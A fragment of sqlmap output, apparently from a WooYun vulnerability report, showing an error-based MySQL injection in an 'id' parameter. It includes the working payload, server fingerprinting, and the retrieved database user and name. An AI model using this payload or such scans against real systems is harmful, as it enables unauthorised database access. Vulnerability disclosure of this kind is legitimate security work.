 ? or GROUP BY clause'
[17:20:07] [WARNING] reflective value(s) found and filtering out
[17:20:09] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 6 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: action=criterion&todo=list&id=1 AND (SELECT 9408 FROM(SELECT COUNT(
*),CONCAT(0x717a6a6a71,(SELECT (ELT(9408=9408,1))),0x7171707a71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[17:20:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0
[17:20:27] [INFO] fetching current user
[17:20:28] [INFO] retrieved: root@%
current user: 'root@%'
[17:20:28] [INFO] fetching current database
[17:20:31] [INFO] retrieved: pf_
current database: 'pf_
[17:20:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org